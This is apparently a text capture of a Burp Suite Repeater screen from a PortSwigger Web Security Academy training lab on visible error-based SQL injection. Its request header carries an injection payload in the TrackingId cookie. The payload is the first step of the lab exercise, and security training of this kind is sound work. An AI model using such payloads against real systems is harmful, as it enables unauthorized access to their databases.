 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2026.11.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Academy Discover
1 2 × +
Send Cancel < > Explore request in Burp AT
Target: https://0a6600eb03aec9d181ce8fa10061007a.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /filter?category=Food+%26+Drink HTTP/2
2 Host: 0a6600eb03aec9d181ce8fa10061007a.web-security-academy.net
3 Cookie: TrackingId=v7MbHxQzVbPi6bFU' AND 1=CAST ((SELECT 1) as int)--; session=LY7clPGu62trRc7ppDCV4DqFLkMpLln5
4 Sec-Ch-Ua: "Chromium";v="157", "Not-A.Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/157.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a6600eb03aec9d181ce8fa10061007a.web-security-academy.net/
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5359
5
6 <!DOCTYPE html>
7 <html>
8 <!--LAB_HEAD_START-->
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
12 <title>
Visible error-based SQL injection
</title>
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 20
Response headers 3
Inspector
Notes
Custom actions
Done
5,467 bytes | 61 millis
Event log (2) All issues
Memory: 230.8MB of 7.92GB